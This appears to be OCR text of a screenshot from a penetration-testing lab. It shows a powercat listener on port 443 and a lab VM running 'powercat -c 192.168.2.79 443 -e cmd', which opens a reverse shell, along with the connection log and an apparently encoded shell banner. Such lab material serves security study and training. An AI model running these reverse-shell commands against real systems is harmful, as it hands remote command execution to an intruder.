 Administrator: Windows PowerShell
PS F:\Installs\Labs\powercat> powercat -l -p 443 -v
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.2.149] port  [tcp] accepted (source port 56118)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Njdsptpgu!Xjoepxt!\Wfstjpo!21/1/28874/586^▯▯)d*!3129!Njdsptpgu!Dpsqpsbujpo/!Bmm!sjhiut!sftfswfe/▯▯▯▯D;]Vtfst]tqpumftt/PGGFOTF?▯▯D;]Vtfst]tqpumftt/PGGFOTF?
win1001 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\spotless.OFFENSE> powercat -c 192.168.2.79 443 -e cmd